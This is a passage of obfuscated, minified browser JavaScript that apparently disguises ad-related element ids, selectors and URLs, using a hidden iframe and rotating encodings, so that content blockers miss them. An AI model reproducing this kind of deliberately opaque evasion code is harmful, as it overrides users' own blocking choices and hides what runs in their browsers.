0x0===N||null===(N=N[Re(0xa34)])||void 0x0===N?void 0x0:N[J];}},0x1974:(K,L,R)=>{'use strict';function I(S){const Rk=a2d,b=(A,U)=>{S(A,U);};return b[Rk(0x1ee)]=()=>Rk(0xcc1),new Promise(b);}R['d'](L,{'c':()=>I});},0x758:(K,L,R)=>{'use strict';const RH=a2d;R['d'](L,{'G':()=>b});var I=R(0x1974);class S{constructor(A,U){const RP=a2d;this[RP(0x77a)]=A,this[RP(0xe03)]=U;}}class b{static[RH(0x12c)](A,U){const Rx=RH;let l=arguments[Rx(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,I['c'])((J,z)=>{const Rv=Rx;try{const Y=new XMLHttpRequest();Y[Rv(0x85a)]=N=>{const RE=Rv;0x4===Y[RE(0x368)]&&J(new S(Y[RE(0x77a)],Y[RE(0xd16)]));},Y[Rv(0xcd4)](A,U),Y[Rv(0x900)](l);}catch(N){z(N);}});}}},0x197c:(K,L,R)=>{'use strict';R['d'](L,{'Y':()=>J,'p':()=>z});var I=R(0x23b5),S=R(0xbb5),b=R(0x6f7);let A=null,U=!0x1;function J(Y){const Rj=a2d;if(null===A){A=document[Rj(0x5c9)](Rj(0x593)),A[Rj(0xb68)][Rj(0xb81)](Rj(0x8be),'0'),A[Rj(0xb68)][Rj(0xb81)](Rj(0xd0),'0'),A[Rj(0xb68)][Rj(0xb81)](Rj(0x3cd),Rj(0x385)),A[Rj(0xb68)][Rj(0xb81)](Rj(0x426),Rj(0x789)),S['A'][Rj(0x7b0)]()[Rj(0xf2b)][Rj(0x258)](A,Rj(0x951),Rj(0xf02));const N=(0x0,b['Wq'])({'protectUrlContext':Y,'url':I['A'][Rj(0x31a)]+Rj(0x27b),'endpoint':I['A'][Rj(0x31a)]});S['A'][Rj(0x7b0)]()[Rj(0xf2b)][Rj(0x258)](A,Rj(0x31c),Rj(0x4b1)[Rj(0x68b)](N,Rj(0x5dd)));const u=k=>{const Ry=Rj;Ry(0xc36)===k[Ry(0x734)][Ry(0x3c6)]&&(U=!0x0,window[Ry(0x141)](Ry(0x899),u));};window[Rj(0xb7b)](Rj(0x899),u),document[Rj(0xec0)][Rj(0x9ea)](A);}return A;}const z=async(Y,N)=>new Promise(async(u,k)=>{const RT=a2d,P=J(Y);for(;!U;)await new Promise(v=>setTimeout(v,0x7b));const H=S['A'][RT(0x7b0)]()[RT(0x8eb)][RT(0x7b0)][RT(0x258)](P,window);if(!H)return u(!0x0);const x=new MessageChannel();x[RT(0xe0f)][RT(0xc2f)]=v=>{const RV=RT;u(v[RV(0x734)]);},H[RT(0x4e5)]({'type':RT(0x6f3),'src':N},'*',[x[RT(0x26c)]]);});},0x1fae:(K,L,R)=>{'use strict';const RX=a2d;R['d'](L,{'Bo':()=>P,'VS':()=>k,'pI':()=>H,'sU':()=>E,'ts':()=>j,'v5':()=>v,'xP':()=>T,'yu':()=>x});var I=R(0x6f7);const S=[RX(0x7fe),RX(0xe97),RX(0x4bc),RX(0x2bd),RX(0x53d),RX(0xc15),RX(0x8d5),RX(0x369),RX(0x2f4),RX(0x183),RX(0xb69),RX(0xa75),RX(0xe8c),RX(0x614),RX(0x631),RX(0x651),RX(0xd54),RX(0x5df),RX(0x778),RX(0x758),RX(0x868),RX(0xd85),RX(0x4fb),RX(0x988),RX(0xc6f),RX(0x36b),RX(0xd41),RX(0x193),RX(0x948),RX(0xda9),RX(0x405),RX(0x30c),RX(0x182),RX(0x801),RX(0xaa5),RX(0x1da),RX(0x8d4),RX(0x252),RX(0xf4b),RX(0xb1e),RX(0x2d6),RX(0xcbe),RX(0x8da),RX(0xd47),RX(0xa1d),RX(0xb85),RX(0xa86),RX(0x9c4),RX(0xb82),RX(0xdea),RX(0x599),RX(0x6fc),RX(0x631),RX(0x730),RX(0x94d),RX(0x667),RX(0x67b),RX(0x861),RX(0xd3c),RX(0x2b4),RX(0x531),RX(0x1c2),RX(0x679),RX(0x29e),RX(0x33d),RX(0xd44),RX(0x3dd),RX(0x2b6),RX(0x509),RX(0x95e),RX(0x4e8),RX(0x10e),RX(0x603),RX(0xfc),RX(0x562),RX(0x75f),RX(0xe6),RX(0x5c2),RX(0xbdf),RX(0xe65),RX(0xcbe),RX(0x233),RX(0x1b8),RX(0xb0e),RX(0xef8),RX(0x971),RX(0x6c6),RX(0xdbc),RX(0x309),RX(0x3fb),RX(0xb1f),RX(0x477),RX(0x189),RX(0x2e2),RX(0x16b),RX(0x1aa),RX(0x506),RX(0x650),RX(0xc25),RX(0x58e),RX(0x24a),RX(0xc92),RX(0x162),RX(0x613),RX(0x934),RX(0xacc),RX(0x8f7),RX(0x4c9),RX(0x8b0),RX(0xc1d),RX(0x7af),RX(0x785),RX(0x4fb),RX(0x5d8),RX(0xe41),RX(0x841),RX(0x9f4),RX(0xa26),RX(0xaf7),RX(0xdd4),RX(0xe76),RX(0x59e),RX(0x787),RX(0x812),RX(0x44f),RX(0x21f),RX(0xa39),RX(0x3a1),RX(0xe14),RX(0x85b),RX(0x9c2),RX(0x10a),RX(0x467),RX(0xd9),RX(0x177),RX(0x29c),RX(0x276),RX(0xd6e),RX(0xaf),RX(0xe56),RX(0x6af),RX(0xd61),RX(0xeb5),RX(0x48e),RX(0xa62),RX(0x913),RX(0xbaa),RX(0x6b3),RX(0xeda),RX(0x8db),RX(0x7ea),RX(0xbec),RX(0x1f3),RX(0xd66),RX(0x571),RX(0xba),RX(0x81e),RX(0x597),RX(0xa59),RX(0xd89),RX(0x498),RX(0xe0),RX(0x40c),RX(0x84b),RX(0xc87),RX(0x881),RX(0x61d),RX(0xb9c),RX(0xdd1),RX(0x55b),RX(0xe61),RX(0x4f3),RX(0x797),RX(0xc50),RX(0x30a),RX(0xe2),RX(0x658),RX(0x5d2),RX(0x27e),RX(0x43d),RX(0xf8),RX(0x521),RX(0x52a),RX(0xdf7),RX(0x3cb),RX(0xebb),RX(0xd11),RX(0xce0),RX(0xb52),RX(0x7c9),RX(0x906),RX(0x4aa),RX(0xd63),RX(0xa3b),RX(0xbb6),RX(0xeb9),RX(0x9a6),RX(0xd0f),RX(0x1e6),RX(0xd88),RX(0xdf7),RX(0xb3a),RX(0xc82),RX(0x1d9),RX(0x6d4),RX(0x4e3),RX(0x42d),RX(0x67f),RX(0xe72),RX(0x723),RX(0xdc3),RX(0x99d),RX(0x30f),RX(0x77f),RX(0x25c),RX(0xbc9),RX(0x858),RX(0xa35),RX(0xaba),RX(0x281),RX(0x563),RX(0x642),RX(0x911),RX(0x123),RX(0x6a5),RX(0xe7e),RX(0x150),RX(0x377),RX(0xc35),RX(0x719),RX(0x6fd),RX(0x535),RX(0xbfd),RX(0xb74),RX(0x166),RX(0xf4f),RX(0x747),RX(0xed6),RX(0xdcd),RX(0x931),RX(0x5b8),RX(0x62e),RX(0x857),RX(0x47e),RX(0x1f0),RX(0x840),RX(0xa90),RX(0xb3),RX(0x7dd),RX(0x947),RX(0x788),RX(0xcd6),RX(0xe27),RX(0x706),RX(0x3af),RX(0xee8),RX(0x6d9),RX(0xe22),RX(0xc5),RX(0xf2c),RX(0xdbb),RX(0x390),RX(0x6b7),RX(0x782),RX(0x237),RX(0xc04),RX(0xf17),RX(0xad6),RX(0xe55),RX(0x9d8),RX(0x231),RX(0x9fd),RX(0xb8e)],A=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],U=[RX(0x738),RX(0x11a),RX(0x6ce),RX(0x652),RX(0x60d),RX(0x567),'Ad',RX(0xe6e),RX(0x92c),RX(0xdb2),RX(0x991),RX(0x1c1),RX(0x7bf),RX(0x586),RX(0x915),RX(0xf16),RX(0x443),RX(0x709),RX(0x2ec),RX(0x299),RX(0x62f),RX(0x4c3),RX(0x3ea),RX(0x4cf),RX(0xd06),RX(0x518),RX(0x664),RX(0x31f),RX(0xc70),RX(0x625),RX(0xbb2),RX(0xd56),RX(0x45d),RX(0x515),RX(0x7d5),RX(0x989),RX(0x70f),RX(0x549),RX(0x546),RX(0x41f),RX(0xaa9),RX(0xaa7),RX(0x4e4),RX(0xda6),RX(0x635),RX(0x578),RX(0xaf8),RX(0x61c),RX(0x999),RX(0x5e4),RX(0x99f),RX(0xb33),RX(0xe01),RX(0x6a4),RX(0x7f5),RX(0x433),RX(0x40d),RX(0x7e5)],J=['ad',RX(0x4ac),'Ad',RX(0x34e)],z=[RX(0x15e),RX(0xd74),RX(0x753)],Y=[],N=[{'key':RX(0xc68),'value':[RX(0x4a0)]}];function k(V){const Rg=RX;var X,G,O,Q,M,W,D,q,Z,F0;const F1=[...J,...null!==(X=null==V?void 0x0:V['id'])&&void 0x0!==X?X:[]],F2=[...U,...null!==(G=null==V?void 0x0:V[Rg(0x669)])&&void 0x0!==G?G:[]],F3=[...S,...null!==(O=null==V?void 0x0:V[Rg(0x220)])&&void 0x0!==O?O:[]][Rg(0x65c)](Fd=>Rg(0xe5f)!==Fd),F4=[...A,...null!=V&&V[Rg(0xae4)]?[new RegExp(V[Rg(0xae4)][Rg(0xf2a)]('|'))]:[]],F5=[...Y,...null!==(Q=null==V?void 0x0:V[Rg(0x530)])&&void 0x0!==Q?Q:[]],F6=[...null!==(M=null==V?void 0x0:V[Rg(0x1d3)])&&void 0x0!==M?M:[]],F7={'id':[{'type':Rg(0xdd0),'value':Rg(0x267)},{'type':Rg(0xdd0),'value':Rg(0x72b)},{'type':Rg(0xdd0),'value':Rg(0x40f)},...null!==(W=null==V||null===(D=V[Rg(0x8ab)])||void 0x0===D?void 0x0:D['id'])&&void 0x0!==W?W:[]],'url':[{'type':Rg(0x65d),'value':Rg(0x7f4)},...null!==(q=null==V||null===(Z=V[Rg(0x8ab)])||void 0x0===Z?void 0x0:Z[Rg(0xd3b)])&&void 0x0!==q?q:[]]},F8=[...z,...null!==(F0=null==V?void 0x0:V[Rg(0x181)])&&void 0x0!==F0?F0:[]],F9=Fd=>Fd[Rg(0xf47)](/[.*+?^${}()|[\]\\]/g,Rg(0x7fd)),FF=new RegExp([...F2[Rg(0x889)](F9),...F1[Rg(0x889)](Fd=>'\x5cb'[Rg(0x68b)](F9(Fd),'\x5cb')),...F8[Rg(0x889)](F9),...F3[Rg(0x889)](F9),...F4[Rg(0x889)](Fd=>Fd[Rg(0x615)])][Rg(0xf2a)]('|'));return{'ids':F1,'idSubstrings':F2,'idRegex':new RegExp(F2[Rg(0xf2a)]('|')),'cssTargetRegex':FF,'domains':F3,'urlRegexes':F4,'selectorsToForceProtect':F6,'attributes':F8,'attributeValueKeys':N,'tagName':F5,'exclusionRules':F7};}function P(V,X){const RG=RX;return!(!V[RG(0x7ef)][RG(0xcb)](X)&&!V[RG(0xc40)][RG(0xd49)](X))&&!V[RG(0x8ab)]['id'][RG(0xd14)](G=>RG(0x65d)===G[RG(0x3c6)]?G[RG(0x35d)]===X:RG(0xdd0)===G[RG(0x3c6)]?X[RG(0xcb)](G[RG(0x35d)]):void G[RG(0x3c6)]);}function H(V,X){const RO=RX;if(null==X||''===X)return!0x1;const G=(0x0,I['GX'])(X);return!!G&&(!(!V[RO(0xec4)][RO(0xd14)](O=>G[RO(0xc62)][RO(0x882)](O))&&!V[RO(0x830)][RO(0xd14)](O=>O[RO(0xd49)](G[RO(0x313)])))&&!V[RO(0x8ab)][RO(0xd3b)][RO(0xd14)](O=>RO(0x65d)===O[RO(0x3c6)]?O[RO(0x35d)]===G[RO(0x313)]:RO(0xdd0)===O[RO(0x3c6)]?G[RO(0x313)][RO(0xcb)](O[RO(0x35d)]):void 0x0));}function x(V,X){const RQ=RX;return X[RQ(0xb91)](RQ(0x966))&&V[RQ(0x181)][RQ(0xcb)](X);}function v(V,X,G){const Ri=RX;return!!G&&V[Ri(0x2d9)][Ri(0xd14)](O=>{const Rf=Ri;let {key:Q,value:M}=O;return Q===X&&M[Rf(0xcb)](G);});}function E(V,X){const RM=RX;return!!(X[RM(0xdaf)]('id')&&P(V,X['id'])||X[RM(0xdaf)](RM(0x133))&&P(V,X[RM(0x7b7)])||X[RM(0xdaf)](RM(0xbf2))&&H(V,X[RM(0xf0a)](RM(0xbf2)))||X[RM(0xdaf)](RM(0x313))&&H(V,X[RM(0xf0a)](RM(0x313))));}function j(V,X){const Rp=RX;return V[Rp(0x530)][Rp(0xd14)](G=>G[Rp(0xd2d)]()===X[Rp(0xd2d)]());}function T(V,X){const Rc=RX;return V[Rc(0x575)][Rc(0xd49)](X);}},0x190b:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>S});var I=R(0xebc);const S={'encode':function(U){const RW=a2d;let l=arguments[RW(0x310)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,I['i7'])();return l['id']+U[RW(0xa72)]('')[RW(0x889)](J=>l[RW(0x108)][RW(0xcb)](J)?String[RW(0xb45)](l[RW(0xea6)])+b(l[RW(0x108)],l[RW(0x542)],J):l[RW(0x287)][RW(0xcb)](J)?String[RW(0xb45)](l[RW(0xafc)])+b(l[RW(0x287)],l[RW(0xdda)],J):b(l[RW(0x84e)],l[RW(0xb09)],J))[RW(0xf2a)]('');},'decode':U=>{const Ra=a2d,l=(0x0,I['i7'])(U[Ra(0x25a)](0x0,0x4));if(!l)throw new Error(Ra(0x85c)+U);const J=U[Ra(0x25a)](0x4);let z=0x0;return J[Ra(0xa72)]('')[Ra(0x889)](Y=>{const Rm=Ra;if(0x0==z&&Y===String[Rm(0xb45)](l[Rm(0xea6)]))return z=0x1,'';if(0x0==z&&Y===String[Rm(0xb45)](l[Rm(0xafc)]))return z=0x2,'';if(0x0!=z){const N=z;if(z=0x0,0x1==N)return l[Rm(0x542)][Rm(0xcb)](Y)?A(l[Rm(0x108)],l[Rm(0x542)],Y):A(l[Rm(0x84e)],l[Rm(0xb09)],Y)+Y;if(0x2==N)return l[Rm(0xdda)][Rm(0xcb)](Y)?A(l[Rm(0x287)],l[Rm(0xdda)],Y):A(l[Rm(0x84e)],l[Rm(0xb09)],Y)+Y;throw new Error(Rm(0xbab)+N);}return A(l[Rm(0x84e)],l[Rm(0xb09)],Y);})[Ra(0xf2a)]('');}};function b(U,l,J){const RD=a2d;if(0x1!==J[RD(0x310)])throw new Error(RD(0x3ca));return U[RD(0xcb)](J)?l[U[RD(0x684)](J)]:J;}function A(U,l,J){const Rq=a2d;if(0x1!==J[Rq(0x310)])throw new Error(Rq(0x3ca));return l[Rq(0xcb)](J)?U[l[Rq(0x684)](J)]:J;}},0xebc:(K,L,R)=>{'use strict';const RC=a2d;R['d'](L,{'$o':()=>A,'i7':()=>b});var I=R(0x23b5),S=R(0x18f7);function b(N){const Rt=a2d;return N?Y[Rt(0x8a9)](k=>k['id']===N):I['A'][Rt(0x3a0)]?J[0x0]:S['A'][Rt(0x916)](J);}const A=()=>J[J[RC(0x310)]-0x1];function U(N){const Rr=RC,k=[Rr(0x4de),Rr(0x175),Rr(0x4f2),Rr(0x9cf),Rr(0xcc7),Rr(0xf3d),Rr(0x1ae),Rr(0x529),Rr(0xe75)],P={};for(let H=0x0;H<k[Rr(0x310)];H++){const x=N[H];P[atob(k[H])]=Rr(0x544)==typeof x?atob(x):x;}return P;}const J=[[RC(0x170),RC(0x2da),RC(0xb54),0x75,RC(0x6e0),RC(0x73f),0x39,RC(0x4af),RC(0x6a1)],[RC(0x382),RC(0x38d),RC(0x3a2),0x75,RC(0xb70),RC(0x68a),0x73,RC(0x90c),RC(0x7e0)],[RC(0xc98),RC(0x13e),RC(0xbac),0x61,RC(0x4a8),RC(0xde),0x72,RC(0x7ac),RC(0x72d)],[RC(0xc97),RC(0xc8),RC(0x186),0x6a,RC(0x56d),RC(0x361),0x35,RC(0x104),RC(0x2c2)]][RC(0x889)](N=>U(N)),z=[[RC(0xa64),RC(0x22f),RC(0x1e1),0x77,RC(0xe00),RC(0x9e3),0x66,RC(0xbb3),RC(0x1d7)],[RC(0xb3b),RC(0x505),RC(0x384),0x39,RC(0x4cb),RC(0xf3a),0x65,RC(0x5e0),RC(0x7ee)],[RC(0x867),RC(0xf25),RC(0x1fc),0x66,RC(0xa94),RC(0x5c4),0x38,RC(0x80e),RC(0xa27)],[RC(0x9e7),RC(0xa8f),RC(0x212),0x61,RC(0x8b1),RC(0x493),0x73,RC(0x173),RC(0x93a)],[RC(0x240),RC(0x5a1),RC(0x975),0x79,RC(0xe42),RC(0xb7a),0x6e,RC(0x3c1),RC(0x3d0)],[RC(0xddb),RC(0x856),RC(0x921),0x76,RC(0xc3b),RC(0xa8b),0x73,RC(0xe80),RC(0x6f0)],[RC(0x273),RC(0xef),RC(0x93d),0x70,RC(0x472),RC(0xcd),0x72,RC(0xe88),RC(0x69e)],[RC(0x4a1),RC(0xbe5),RC(0x2fa),0x6b,RC(0x9e6),RC(0xe0a),0x68,RC(0x4c7),RC(0xa87)],[RC(0x878),RC(0x3c7),RC(0xe2b),0x73,RC(0x311),RC(0x56e),0x68,RC(0xc48),RC(0x42e)],[RC(0x920),RC(0xbf5),RC(0x3d4),0x61,RC(0x9d9),RC(0xe6c),0x65,RC(0x56a),RC(0x724)],[RC(0x5cd),RC(0xe12),RC(0x855),0x6a,RC(0xa51),RC(0xc78),0x6b,RC(0xc85),RC(0x91f)],[RC(0x89a),RC(0xe96),RC(0x15f),0x66,RC(0xbbf),RC(0xd31),0x39,RC(0x54f),RC(0x245)],[RC(0xaac),RC(0x225),RC(0xeb0),0x67,RC(0x2de),RC(0x6aa),0x61,RC(0x93e),RC(0x5bc)],[RC(0x74b),RC(0x32e),RC(0xc54),0x38,RC(0xca9),RC(0x23d),0x31,RC(0x4d6),RC(0xbc0)],[RC(0xc52),RC(0x36f),RC(0xbf3),0x6f,RC(0xc80),RC(0x5ef),0x68,RC(0x1f7),RC(0xdd)],[RC(0x24f),RC(0xb55),RC(0x799),0x6b,RC(0xa95),RC(0x8ef),0x32,RC(0x285),RC(0xcdd)]][RC(0x889)](N=>U(N)),Y=[...J,...z];},0x143c:(K,L,R)=>{'use strict';const RZ=a2d;R['d'](L,{'Gb':()=>z,'OC':()=>J,'Y_':()=>U,'oi':()=>Y,'xm':()=>A});var I=R(0x4c5),S=R(0x190b),b=(R(0x23b5),R(0x18f7));const A=[RZ(0xaa),RZ(0x9d),RZ(0xcc9),RZ(0x331),RZ(0x61f),RZ(0x7c8),RZ(0xdcf),RZ(0x9ee),RZ(0xe29),RZ(0x972),RZ(0x3b5),RZ(0xe9c),RZ(0x610),RZ(0xaa0),RZ(0x62a),RZ(0x7fb),RZ(0x147),RZ(0x656),RZ(0xac6),RZ(0xa79),RZ(0xad1),RZ(0xd1e),RZ(0xaaa),RZ(0x461),RZ(0x942),RZ(0xae6),RZ(0xa77),RZ(0x144),RZ(0x251),RZ(0x302),RZ(0x416),RZ(0x82f),RZ(0x169),RZ(0x398),RZ(0xa22),RZ(0x557),RZ(0xd62),RZ(0x3f5),RZ(0x7d2),RZ(0x849),RZ(0xa4d),RZ(0xf1e),RZ(0xe28),RZ(0xb43),RZ(0xc86),RZ(0x199),RZ(0x513),RZ(0x68d),RZ(0x31f),RZ(0x347),RZ(0xc9b),RZ(0xb78),RZ(0x49f),RZ(0x496),RZ(0xe78),RZ(0xd17),RZ(0x502)];function U(N){const Rw=RZ;return void 0x0===N?-0x1:A[Rw(0x684)](N);}function J(N){const Rs=RZ,k=S['A'][Rs(0x74f)](N),P=b['A'][Rs(0x7b7)](),H=k[Rs(0xf47)](Rs(0xece),'\x22'[Rs(0x68b)](P,'\x22')),x=JSON[Rs(0x82c)](H);return x[Rs(0x59b)]=x[P],delete x[P],x;}function z(N){const I0=RZ;return!!(window[I0(0xe5)][I0(0xda4)]+window[I0(0xe5)][I0(0x439)])[I0(0xcb)](I0(0x2b0))||I0(0xcf)===I['A'][I0(0x7b0)](I0(0xedc),!0x1)||I0(0x64f)!==I['A'][I0(0x7b0)](I0(0xedc),!0x1)&&Math[I0(0x217)]()<N;}function Y(N){const I1=RZ;try{if(!window[I1(0xd5e)]||!(I1(0x3ee)in window[I1(0xd5e)]))return!0x1;const k=window[I1(0xd5e)][I1(0x3ee)];return!(!k[I1(0x1a4)]||!k[I1(0x280)])&&k[I1(0x1a4)]/k[I1(0x280)]>=N;}catch(P){return!0x1;}}},0xbc6:(K,L,R)=>{'use strict';const I2=a2d;R['d'](L,{'H':()=>S,'e':()=>I});const I=b=>b[I2(0xcb)](I2(0x8be))||b[I2(0xcb)](I2(0xd0))?b=(b=(b=(b=b[I2(0xf47)](/(^width\s*:)/g,I2(0x6fa)))[I2(0xf47)](/([^-]width\s*:)/g,I2(0x6fa)))[I2(0xf47)](/(^height\s*:)/g,I2(0x6fa)))[I2(0xf47)](/([^-]height\s*:)/g,I2(0x6fa)):b,S=b=>b[I2(0xcb)](I2(0x8be))||b[I2(0xcb)](I2(0xd0))?b=(b=(b=(b=b[I2(0xf47)](/(^width\s*:)   /g,'$1'))[I2(0xf47)](/([^-]width\s*:)   /g,'$1'))[I2(0xf47)](/(^height\s*:)   /g,'$1'))[I2(0xf47)](/([^-]height\s*:)   /g,'$1'):b;},0x1791:(K,L,R)=>{'use strict';const I4=a2d;R['d'](L,{'QS':()=>E,'Qw':()=>x,'Vd':()=>v,'dv':()=>Y,'hB':()=>T,'oY':()=>j,'sR':()=>N});var I=R(0xf26),S=R(0x6f7),A=R(0x14a1),U=R(0x23b5),J=R(0xbc6),z=R(0x20ce);const Y=G=>{const I3=a2d;let {protectUrlContext:O,stylesheet:Q,baseUrl:M='',key:W,endpoint:D=U['A'][I3(0x31a)],idFilter:q,urlFilter:C,attributeFilter:Z,tagNameFilter:F0,isPageLevel:F1=!0x1}=G;return X({'protectUrlContext':O,'stylesheet':Q,'direction':I3(0x583),'context':I3(0x553),'baseUrl':M,'key':W,'endpoint':D,'idFilter':q,'urlFilter':C,'attributeFilter':Z,'tagNameFilter':F0,'isPageLevel':F1});},N=G=>X({'stylesheet':G,'direction':I4(0x7ec),'context':I4(0x553)}),k=I4(0xe40)!=typeof window,P=(0x0,z['_'])(k),H=(0x0,z['_'])(k),x=G=>{const I5=I4;let {protectUrlContext:O,selector:Q,key:M,idFilter:W,attributeFilter:D,tagNameFilter:q}=G;const C=W||D||q?P:H;let Z=C[I5(0x7b0)](Q);return Z||(Z=X({'protectUrlContext':O,'stylesheet':Q,'direction':I5(0x583),'context':I5(0xc21),'baseUrl':'','key':M,'idFilter':W,'attributeFilter':D,'tagNameFilter':q}),C[I5(0x824)](Q,Z)),Z;},v=G=>{const I6=I4;let {protectUrlContext:O,style:Q,baseUrl:M='',key:W,endpoint:D=U['A'][I6(0x31a)],idFilter:q,urlFilter:C,attributeFilter:Z}=G,F0=X({'protectUrlContext':O,'stylesheet':Q,'direction':I6(0x583),'context':I6(0x92e),'baseUrl':M,'key':W,'endpoint':D,'idFilter':q,'urlFilter':C,'attributeFilter':Z});return Q[I6(0x882)](';')&&!F0[I6(0x882)](';')&&(F0+=';'),F0;},E=G=>{const I7=I4;let O=X({'stylesheet':G,'direction':I7(0x7ec),'context':I7(0x92e)});return G[I7(0x882)](';')&&!O[I7(0x882)](';')&&(O+=';'),O;},j=G=>{const I8=I4;let {protectUrlContext:O,value:Q,baseUrl:M='',key:W,endpoint:D=U['A'][I8(0x31a)],idFilter:q,urlFilter:C,attributeFilter:Z}=G;return X({'protectUrlContext':O,'stylesheet':Q,'context':I8(0x35d),'direction':I8(0x583),'baseUrl':M,'key':W,'endpoint':D,'idFilter':q,'urlFilter':C,'attributeFilter':Z});},T=G=>X({'stylesheet':G,'direction':I4(0x7ec),'context':I4(0x35d)});function V(G,O,Q){const I9=I4,M=A['z1'][I9(0x310)];if('*='===G){const W=Q(O);O=(0x0,A['_'])(W)?W[I9(0x25a)](M+0x4):W;}else{if('$='===G){const D=Q(O);O=(0x0,A['_'])(D)?D[I9(0x25a)](M+0x4):D;}else O=Q(O);}return O;}function X(G){const IF=I4,{stylesheet:O,context:Q}=G;let M,W,D,q;if(IF(0x583)===G[IF(0xb53)]){const {protectUrlContext:F0,baseUrl:F1,key:F2,endpoint:F3=U['A'][IF(0x31a)],isPageLevel:F4}=G;M=F5=>G[IF(0xca7)]&&!G[IF(0xca7)](F5)?F5:(0x0,A['md'])(F5[IF(0xa72)]('\x5c')[IF(0xf2a)](''),F2),W=function(F5){const Id=IF;let F6=arguments[Id(0x310)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S['MN'][Id(0xbdc)];return F5[Id(0xb91)]('{{')&&F5[Id(0x882)]('}}')?F5:F5[Id(0xb91)]('.')&&!F5[Id(0xb91)]('./')&&!F5[Id(0xb91)](Id(0x8f5))||F5[Id(0xb91)]('#')?x({'protectUrlContext':F0,'selector':F5,'key':F2,'idFilter':G[Id(0xca7)],'attributeFilter':G[Id(0x5dc)]}):G[Id(0x8e7)]&&!G[Id(0x8e7)](F5)?F5:(F4&&F6===S['MN'][Id(0x8ee)]&&(F6=S['MN'][Id(0x216)]),(0x0,S['Wq'])({'protectUrlContext':F0,'url':F1?new URL(F5,F1)[Id(0x313)]:F5,'kind':F6,'key':F2,'endpoint':F3}));},D=F5=>G[IF(0x5dc)]&&!G[IF(0x5dc)](F5)?F5:IF(0x966)[IF(0x68b)]((0x0,A['md'])(F5[IF(0x25a)](0x5),F2)[IF(0xd2d)]()),q=F5=>G[IF(0x138)]&&G[IF(0x138)](F5)?IF(0x572)+(0x0,A['md'])(F5[IF(0xd2d)](),F2):F5;}else IF(0x7ec)===G[IF(0xb53)]?(M=F5=>(0x0,A['_'])(F5)?(0x0,A['ks'])(F5):F5,W=F5=>(0x0,S['EW'])(F5)?(0x0,S['sH'])(F5)[IF(0xc0a)]:F5,D=F5=>(0x0,A['_'])(F5[IF(0x25a)](0x5))?IF(0x966)+(0x0,A['ks'])(F5[IF(0x25a)](0x5)[IF(0xd2d)]()):F5,q=F5=>F5[IF(0xb91)](IF(0x572))&&(0x0,A['_'])(F5[IF(0x25a)](0x3))?(0x0,A['ks'])(F5[IF(0x25a)](0x3)):F5):IF(0x550)===G[IF(0xb53)]&&(M=F5=>F5,W=F5=>{const Ih=IF;try{return new URL(F5,G[Ih(0xe9f)])[Ih(0x313)];}catch(F6){return F5;}},D=F5=>F5,q=F5=>F5);const C=[],Z=(0x0,I['qg'])(O,{'context':Q});return(0x0,I['GG'])(Z,{'enter'(F5){const IB=IF;var F6,F7,F8,F9,FF,Fd,Fh;C[IB(0xf29)](F5);const FB=C[IB(0x310)]>=0x3&&IB(0x35c)===C[C[IB(0x310)]-0x3][IB(0x436)];if(IB(0x393)===F5[IB(0x3c6)])F5[IB(0x436)]=M(F5[IB(0x436)]);else{if(IB(0xe9b)===F5[IB(0x3c6)])F5[IB(0x436)]=M(F5[IB(0x436)]);else{if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&F5[IB(0x436)][IB(0x436)][IB(0xb91)](IB(0x966)))F5[IB(0x436)][IB(0x436)]=D(F5[IB(0x436)][IB(0x436)]);else{if(IB(0x869)!==F5[IB(0x3c6)]||IB(0x48d)!==F5[IB(0x436)][IB(0x3c6)]||'id'!==F5[IB(0x436)][IB(0x436)]&&IB(0x29f)!==F5[IB(0x436)][IB(0x436)]&&IB(0x346)!==F5[IB(0x436)][IB(0x436)]||IB(0xe20)!==(null===(F6=F5[IB(0x35d)])||void 0x0===F6?void 0x0:F6[IB(0x3c6)])){if(IB(0x869)!==F5[IB(0x3c6)]||IB(0x48d)!==F5[IB(0x436)][IB(0x3c6)]||IB(0x8be)!==F5[IB(0x436)][IB(0x436)]&&IB(0xd0)!==F5[IB(0x436)][IB(0x436)]||IB(0xe20)!==(null===(F7=F5[IB(0x35d)])||void 0x0===F7?void 0x0:F7[IB(0x3c6)])){if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&IB(0xb68)===F5[IB(0x436)][IB(0x436)]&&IB(0xe20)===(null===(F8=F5[IB(0x35d)])||void 0x0===F8?void 0x0:F8[IB(0x3c6)])&&(F5[IB(0x35d)][IB(0x35d)][IB(0xcb)](IB(0x8be))||F5[IB(0x35d)][IB(0x35d)][IB(0xcb)](IB(0xd0)))){if(IB(0x583)===G[IB(0xb53)]){const FK=(0x0,J['e'])(F5[IB(0x35d)][IB(0x35d)]);FK!==F5[IB(0x35d)][IB(0x35d)]&&(F5[IB(0x35d)][IB(0x35d)]=F5[IB(0x35d)][IB(0x35d)]+',\x20'+FK);}else{if(IB(0x7ec)===G[IB(0xb53)]){const FL=(0x0,J['H'])(F5[IB(0x35d)][IB(0x35d)]);FL!==F5[IB(0x35d)][IB(0x35d)]&&(F5[IB(0x35d)][IB(0x35d)]=FL);}}}else{if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&IB(0xbf2)===F5[IB(0x436)][IB(0x436)]&&IB(0xe20)===(null===(F9=F5[IB(0x35d)])||void 0x0===F9?void 0x0:F9[IB(0x3c6)]))IB(0x583)===G[IB(0xb53)]?F5[IB(0x35d)][IB(0x35d)]=V(F5[IB(0x1dd)],F5[IB(0x35d)][IB(0x35d)],M):F5[IB(0x35d)][IB(0x35d)]=M(F5[IB(0x35d)][IB(0x35d)]);else{if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&'id'===F5[IB(0x436)][IB(0x436)]&&IB(0x48d)===(null===(FF=F5[IB(0x35d)])||void 0x0===FF?void 